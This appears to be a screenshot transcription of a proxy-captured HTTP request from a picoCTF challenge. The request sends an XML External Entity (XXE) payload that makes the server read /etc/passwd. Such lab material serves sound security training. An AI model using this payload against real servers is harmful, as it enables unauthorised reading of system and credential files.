 Pretty Raw Hex
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:63691
3 Content-Length: 126
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:63691
9 Referer: http://saturn.picoctf.net:63691/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><data>
<ID>
&xxe;1
</ID>
</data>